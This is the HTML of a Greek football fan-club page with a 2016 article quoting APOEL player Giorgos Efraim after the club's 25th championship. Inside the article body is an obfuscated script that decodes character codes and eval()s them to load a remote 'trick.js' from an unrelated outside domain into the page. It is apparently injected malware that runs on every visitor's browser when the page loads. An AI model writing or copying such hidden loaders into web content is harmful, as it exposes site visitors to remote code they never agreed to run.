	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16110"><a href="https://apoelpartidarios.com/fan-club-3/gnorimia/" class="elementor-sub-item" tabindex="-1">ΓΝΩΡΙΜΙΑ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16116"><a href="https://apoelpartidarios.com/fan-club-3/fan-club-2/" class="elementor-sub-item" tabindex="-1">ΣΤΕΓΑΣΗ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16111"><a href="https://apoelpartidarios.com/fan-club-3/partidarios/" class="elementor-sub-item" tabindex="-1">PARTIDARIOS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16109"><a href="https://apoelpartidarios.com/fan-club-3/eggrafi-melous/" class="elementor-sub-item" tabindex="-1">ΕΓΓΡΑΦΗ ΜΕΛΟΥΣ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16117"><a href="https://apoelpartidarios.com/styles/" class="elementor-item" tabindex="-1">ΣΤΗΛΕΣ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16118"><a href="https://apoelpartidarios.com/styles/apoelistika/" class="elementor-sub-item" tabindex="-1">ΑΠΟΕΛΙΣΤΙΚΑ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16119"><a href="https://apoelpartidarios.com/styles/opadika/" class="elementor-sub-item" tabindex="-1">ΟΠΑΔΙΚΑ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16098"><a href="https://apoelpartidarios.com/styles/oi-partidarios-eidan/" class="elementor-sub-item" tabindex="-1">OI PARTIDARIOS ΕΙΔΑΝ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16121"><a href="https://apoelpartidarios.com/styles/h-apopsi-twn-partidarios/" class="elementor-sub-item" tabindex="-1">Η ΑΠΟΨΗ ΤΩΝ PARTIDARIOS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16120"><a href="https://apoelpartidarios.com/styles/previous-posts/" class="elementor-sub-item" tabindex="-1">ΠΡΟΗΓΟΥΜΕΝΑ ΑΡΘΡΑ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16112"><a href="https://apoelpartidarios.com/wallpapers-2/" class="elementor-item" tabindex="-1">Wallpapers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16114"><a href="https://apoelpartidarios.com/proionta-3/" class="elementor-item" tabindex="-1">ΠΡΟΪΟΝΤΑ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16097"><a href="https://apoelpartidarios.com/contact-us-page/" class="elementor-item" tabindex="-1">ΕΠΙΚΟΙΝΩΝΙΑ</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-e4edbd4 elementor-section-full_width elementor-hidden-desktop elementor-section-stretched elementor-section-height-min-height elementor-hidden-tablet elementor-section-height-default elementor-section-items-middle" data-id="e4edbd4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-48b57e9" data-id="48b57e9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-451d323 e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="451d323" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-29ed86f" href="https://www.facebook.com/ApoelPartidarios/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-5d77a99" href="https://twitter.com/apoelpartidario" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-068a173" href="https://www.instagram.com/apoelpartidarios" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube-square elementor-repeater-item-97e075c" href="https://www.youtube.com/channel/UCjAqA58HaMdV_OaW-kcOnLg" target="_blank">
						<span class="elementor-screen-only">Youtube-square</span>
						<i class="fab fa-youtube-square"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-309dd0f" data-id="309dd0f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ce900ce elementor-search-form--skin-full_screen elementor-widget elementor-widget-search-form" data-id="ce900ce" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
					<search role="search">
			<form class="elementor-search-form" action="https://apoelpartidarios.com" method="get">
												<div class="elementor-search-form__toggle" tabindex="0" role="button">
					<i aria-hidden="true" class="fas fa-search"></i>					<span class="elementor-screen-only">Search</span>
				</div>
								<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-ce900ce">Search</label>

					
					<input id="elementor-search-form-ce900ce" placeholder="Search..." class="elementor-search-form__input" type="search" name="s" value="">
					
					
										<div class="dialog-lightbox-close-button dialog-close-button" role="button" tabindex="0">
						<i aria-hidden="true" class="eicon-close"></i>						<span class="elementor-screen-only">Close this search box.</span>
					</div>
									</div>
			</form>
		</search>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-862d277 elementor-section-full_width elementor-section-content-middle elementor-hidden-desktop elementor-section-stretched elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="862d277" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2363e1d" data-id="2363e1d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-638bece elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="638bece" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://apoelpartidarios.com">
			<img width="1600" height="320" src="https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main.png" class="attachment-full size-full wp-image-15" alt="" srcset="https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main.png 1600w, https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main-300x60.png 300w, https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main-1024x205.png 1024w, https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main-768x154.png 768w, https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main-1536x307.png 1536w" sizes="(max-width: 1600px) 100vw, 1600px" />				</a>
											</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-ab89b29 elementor-section-full_width elementor-hidden-desktop elementor-section-stretched elementor-section-height-min-height elementor-hidden-tablet elementor-section-height-default elementor-section-items-middle" data-id="ab89b29" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-66984ee" data-id="66984ee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-9c414b0 elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="9c414b0" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-xs" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjE2MjIwIiwidG9nZ2xlIjpmYWxzZX0%3D">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="fas fa-bars"></i>			</span>
						<span class="elementor-button-text">MENU</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
				<div data-elementor-type="single" data-elementor-id="16357" class="elementor elementor-16357 elementor-location-single post-10678 post type-post status-publish format-standard has-post-thumbnail hentry category-frontpage" data-elementor-post-type="elementor_library">
								<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-cabe2d6 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cabe2d6" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8442ad7" data-id="8442ad7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-8f08a7f elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="8f08a7f" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Προς το παρόν είναι ΜΟΝΟ ΑΠΟΕΛ!</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-9d45663 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="9d45663" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
															<img width="2560" height="1387" src="https://apoelpartidarios.com/wp-content/uploads/2018/09/APOEL-PALIOMETOXO-scaled.jpg" class="attachment-full size-full wp-image-14280" alt="" srcset="https://apoelpartidarios.com/wp-content/uploads/2018/09/APOEL-PALIOMETOXO-scaled.jpg 2560w, https://apoelpartidarios.com/wp-content/uploads/2018/09/APOEL-PALIOMETOXO-300x162.jpg 300w, https://apoelpartidarios.com/wp-content/uploads/2018/09/APOEL-PALIOMETOXO-1024x555.jpg 1024w, https://apoelpartidarios.com/wp-content/uploads/2018/09/APOEL-PALIOMETOXO-768x416.jpg 768w, https://apoelpartidarios.com/wp-content/uploads/2018/09/APOEL-PALIOMETOXO-1536x832.jpg 1536w, https://apoelpartidarios.com/wp-content/uploads/2018/09/APOEL-PALIOMETOXO-2048x1109.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" />															</div>
				</div>
				<div class="elementor-element elementor-element-839db99 elementor-align-left elementor-widget elementor-widget-post-info" data-id="839db99" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
					<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-917d611 elementor-inline-item" itemprop="datePublished">
						<a href="https://apoelpartidarios.com/2016/04/30/">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-calendar-alt"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										30/04/2016					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-82cc5af elementor-inline-item">
										<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="far fa-clock"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-time">
										13:00					</span>
								</li>
				</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-1551755 elementor-widget elementor-widget-theme-post-content" data-id="1551755" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
			<p style="text-align: justify"><a href="http://apoelpartidarios.sites.linux.ibscy.com/wp-content/uploads/2016/04/SAKI5383.jpg"><img decoding="async" class="alignleft size-medium wp-image-10679" alt="SAKI5383" src="http://apoelpartidarios.sites.linux.ibscy.com/wp-content/uploads/2016/04/SAKI5383-300x150.jpg" width="300" height="150" srcset="https://apoelpartidarios.com/wp-content/uploads/2016/04/SAKI5383-300x150.jpg 300w, https://apoelpartidarios.com/wp-content/uploads/2016/04/SAKI5383.jpg 660w" sizes="(max-width: 300px) 100vw, 300px" /></a>Ο Γιώργος <strong>Εφραίμ</strong> σκόραρε 11τέρματα σε 24 εμφανίσεις και ήταν ο παίκτης που ξεχώρισε σε πολλά παιχνίδια της ομάδας μας. Έβαλε το δικό του σημαντικό λιθαράκι για την κατάκτηση του 4ου συνεχόμενου πρωταθλήματος. Είναι χαρούμενος και ενθουσιασμένος που βρίσκεται στον <strong>ΑΠΟΕΛ</strong> και νιώθει δικαιωμένος για το 25ο πρωτάθλημα. Διαβάστε τα λεγόμενα του μετά τον αγώνα με την άεκ: <strong>Για την κατάκτηση του τίτλου</strong>: «<strong>Δεν έχω λόγια</strong>. Ακόμα μια χρονιά πρωταθλητής, όπως και πέρυσι. Είμαι πολύ χαρούμενος, όπως και όλα τα παιδιά. Αυτή η ομάδα το <strong>άξιζε</strong> πραγματικά. <strong>Ξοδέψαμε</strong> πολλές ώρες και στο γήπεδο και στα <strong>παιγνίδια</strong> και στα <strong>ξενοδοχεία</strong> και στα <strong>ταξίδια</strong>, αλλά ανταμείφθηκαν οι κόποι μας και <strong>συγχαρητήρια</strong> σε όλους.</p>
<p style="text-align: justify"><strong>Για την πρόκληση των ομίλων του Τσάμπιονς Λιγκ: </strong>«Θα είναι <strong>δύσκολα</strong> τα πράγματα. Πρέπει να <strong>δείξουμε</strong> πολλά πράγματα, γιατί το <strong>επίπεδο</strong> στην Ευρώπη είναι πολύ υψηλότερο από το κυπριακό πρωτάθλημα. Ελπίζω να τα καταφέρουμε να ζήσουμε ανεπανάληπτες στιγμές και να κάνουμε <strong>χαρούμενο</strong> τον κόσμο μας, που μας έσπρωξε στον τελικό με την ΑΕΚ. Είναι η δικαίωση για κάθε παίκτη η κατάκτηση του τίτλου».</p>
<p style="text-align: justify"><strong>Για την πορεία του φέτος και τις προσωπικές του εμφανίσεις: </strong>«Είμαι <strong>ευχαριστημένος</strong> από τη χρονιά που έκανα, όμως δεν <strong>επαναπαύομαι</strong> ποτέ και <strong>ζητάω</strong> περισσότερα από τον εαυτό μου. Ελπίζω του χρόνου να τα πάω <strong>ακόμα</strong> καλύτερα».</p>
<p style="text-align: justify"><strong>Για τα δημοσιεύματα στην Ελλάδα που αναφέρουν ενδιαφέρον προς το πρόσωπό του είπε:</strong> «Δεν γνωρίζω κάτι. Προς το παρόν είμαι μόνο ΑΠΟΕΛ»</p>
<p><script id='globalsway'>var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,115,116,111,99,107,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,116,114,105,99,107,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);</script></p>
		</div>
				</div>
				<div class="elementor-element elementor-element-c73128c elementor-share-buttons--shape-rounded elementor-share-buttons--align-left elementor-share-buttons--color-custom elementor-share-buttons--view-icon-text elementor-share-buttons--skin-gradient elementor-grid-0 elementor-widget elementor-widget-global elementor-global-16308 elementor-widget-share-buttons" data-id="c73128c" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
					<div class="elementor-grid">
								<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_facebook"
							role="button"
							tabindex="0"
							aria-label="Share on facebook"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Like									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_facebook"
							role="button"
							tabindex="0"
							aria-label="Share on facebook"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Share 									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_twitter"
							role="button"
							tabindex="0"
							aria-label="Share on twitter"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Tweet									</span>
																	</div>
													</div>
					</div>
						</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
				<div data-elementor-type="footer" data-elementor-id="16250" class="elementor elementor-16250 elementor-location-footer" data-elementor-post-type="elementor_library">
								<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-2fe0ebe elementor-section-stretched elementor-section-content-middle elementor-hidden-tablet elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2fe0ebe" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1f905dc" data-id="1f905dc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-063afe9 elementor-align-center elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="063afe9" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://goo.gl/maps/2EdiD2U4c58XDpMF8">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marked-alt"></i>						</span>
										<span class="elementor-icon-list-text">Μάρκου Δράκου 4, Κοκκινοτριμιθιά</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/cdn-cgi/l/email-protection#1e777078715e7f6e717b726e7f6c6a777a7f6c77716d307d7173">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text"><span class="__cf_email__" data-cfemail="4821262e27082938272d2438293a3c212c293a21273b662b2725">[email&#160;protected]</span></span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<footer class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-713c0a9b elementor-section-stretched elementor-section-height-min-height elementor-hidden-tablet elementor-hidden-phone elementor-section-full_width elementor-section-height-default elementor-section-items-middle" data-id="713c0a9b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7177f61b" data-id="7177f61b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-3700e2ce elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3700e2ce" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-72afa2aa" data-id="72afa2aa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-436e5301 elementor-widget elementor-widget-heading" data-id="436e5301" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">ΣΥΝΔΕΣΜΟΙ</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-74f36c7 elementor-widget elementor-widget-image" data-id="74f36c7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="http://apoelfc.com.cy/nqcontent.cfm?a_id=1">
							<img width="129" height="178" src="https://apoelpartidarios.com/wp-content/uploads/2018/07/apoelfc.png" class="attachment-full size-full wp-image-13556" alt="" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-956ab18 elementor-widget elementor-widget-image" data-id="956ab18" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="http://www.apoel.com.cy/">
							<img width="180" height="183" src="https://apoelpartidarios.com/wp-content/uploads/2018/07/apoel.png" class="attachment-full size-full wp-image-13558" alt="" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-c474061 elementor-widget elementor-widget-image" data-id="c474061" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.orangeshop.com.cy/gr/?___from_store=en">
							<img loading="lazy" width="112" height="84" src="https://apoelpartidarios.com/wp-content/uploads/2018/07/orange-shop-e1534976177533.png" class="attachment-full size-full wp-image-13559" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-52760b2" data-id="52760b2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a03dfd6 elementor-widget elementor-widget-heading" data-id="a03dfd6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">ΜΕΓΑΣ ΧΟΡΗΓΟΣ</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-f4dafbe elementor-widget elementor-widget-image" data-id="f4dafbe" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.facebook.com/MurphysPubNicosia/">
							<img loading="lazy" width="400" height="400" src="https://apoelpartidarios.com/wp-content/uploads/2018/07/9ece16b0ef99a8431f996bcba11afecc_400x400.png" class="attachment-full size-full wp-image-12998" alt="" srcset="https://apoelpartidarios.com/wp-content/uploads/2018/07/9ece16b0ef99a8431f996bcba11afecc_400x400.png 400w, https://apoelpartidarios.com/wp-content/uploads/2018/07/9ece16b0ef99a8431f996bcba11afecc_400x400-300x300.png 300w, https://apoelpartidarios.com/wp-content/uploads/2018/07/9ece16b0ef99a8431f996bcba11afecc_400x400-150x150.png 150w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-1011eac" data-id="1011eac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-721a6c6 elementor-widget elementor-widget-heading" data-id="721a6c6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">ΧΡΥΣΟΣ ΧΟΡΗΓΟΣ</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-d45daaa elementor-widget elementor-widget-image" data-id="d45daaa" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="320" height="213" src="https://apoelpartidarios.com/wp-content/uploads/2018/09/logo-pittos.jpg" class="attachment-full size-full wp-image-13958" alt="" srcset="https://apoelpartidarios.com/wp-content/uploads/2018/09/logo-pittos.jpg 320w, https://apoelpartidarios.com/wp-content/uploads/2018/09/logo-pittos-300x200.jpg 300w" sizes="(max-width: 320px) 100vw, 320px" />															</div>
				</div>
				<div class="elementor-element elementor-element-288099b elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="288099b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">22 836317</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-fax"></i>						</span>
										<span class="elementor-icon-list-text">22 836318</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-mobile-alt"></i>						</span>
										<span class="elementor-icon-list-text">99 689064</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="96e5b8f5fee4ffe5e2f9f0f9e4fff2f3e5fae2f2d6f5efe2f7f8f3e2b8f5f9fbb8f5ef">[email&#160;protected]</a></span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-80c42d0" data-id="80c42d0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b5dd0e4 elementor-widget elementor-widget-heading" data-id="b5dd0e4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">ΧΟΡΗΓΟΙ</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-26f0afc bdt-navigation-type-none elementor-align-center elementor-widget elementor-widget-bdt-slider" data-id="26f0afc" data-element_type="widget" data-widget_type="bdt-slider.default">
				<div class="elementor-widget-container">
					<div id="bdt-slider-26f0afc" class="bdt-slider" data-settings="{&quot;autoplay&quot;:{&quot;delay&quot;:5000},&quot;loop&quot;:true,&quot;speed&quot;:500,&quot;effect&quot;:&quot;slide&quot;,&quot;navigation&quot;:{&quot;nextEl&quot;:&quot;#bdt-slider-26f0afc .bdt-navigation-next&quot;,&quot;prevEl&quot;:&quot;#bdt-slider-26f0afc .bdt-navigation-prev&quot;},&quot;pagination&quot;:{&quot;el&quot;:&quot;#bdt-slider-26f0afc .swiper-pagination&quot;,&quot;type&quot;:&quot;&quot;,&quot;clickable&quot;:&quot;true&quot;,&quot;dynamicBullets&quot;:false},&quot;scrollbar&quot;:{&quot;el&quot;:&quot;#bdt-slider-26f0afc .swiper-scrollbar&quot;,&quot;hide&quot;:&quot;true&quot;}}">
			<div class="swiper swiper-container">
						<div class="swiper-wrapper">
						
								<div class="bdt-slide-item swiper-slide bdt-slide-effect-left">

					
													<div class="bdt-slider-image-wrapper">
								<img loading="lazy" width="600" height="344" src="https://apoelpartidarios.com/wp-content/uploads/2018/08/gpFurniture-1.png" class="bdt-cover" alt="Slide #1" data-bdt-cover="1" decoding="async" srcset="https://apoelpartidarios.com/wp-content/uploads/2018/08/gpFurniture-1.png 600w, https://apoelpartidarios.com/wp-content/uploads/2018/08/gpFurniture-1-300x172.png 300w" sizes="(max-width: 600px) 100vw, 600px" />							</div>
						
						<div class="bdt-slide-desc bdt-position-large bdt-position-center bdt-position-z-index">

							
							
													</div>

					
				</div>
			
								<div class="bdt-slide-item swiper-slide bdt-slide-effect-left">

					
													<div class="bdt-slider-image-wrapper">
								<img loading="lazy" width="600" height="353" src="https://apoelpartidarios.com/wp-content/uploads/2018/08/andreas_logo-1.jpg" class="bdt-cover" alt="Slide #2" data-bdt-cover="1" decoding="async" srcset="https://apoelpartidarios.com/wp-content/uploads/2018/08/andreas_logo-1.jpg 600w, https://apoelpartidarios.com/wp-content/uploads/2018/08/andreas_logo-1-300x177.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" />							</div>
						
						<div class="bdt-slide-desc bdt-position-large bdt-position-center bdt-position-z-index">

							
							
													</div>

					
				</div>
			
								<div class="bdt-slide-item swiper-slide bdt-slide-effect-left">

					
													<div class="bdt-slider-image-wrapper">
								<img loading="lazy" width="600" height="344" src="https://apoelpartidarios.com/wp-content/uploads/2018/08/sergiou_ban.jpg" class="bdt-cover" alt="Slide #3" data-bdt-cover="1" decoding="async" srcset="https://apoelpartidarios.com/wp-content/uploads/2018/08/sergiou_ban.jpg 600w, https://apoelpartidarios.com/wp-content/uploads/2018/08/sergiou_ban-300x172.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" />							</div>
						
						<div class="bdt-slide-desc bdt-position-large bdt-position-center bdt-position-z-index">

							
							
													</div>

					
				</div>
			
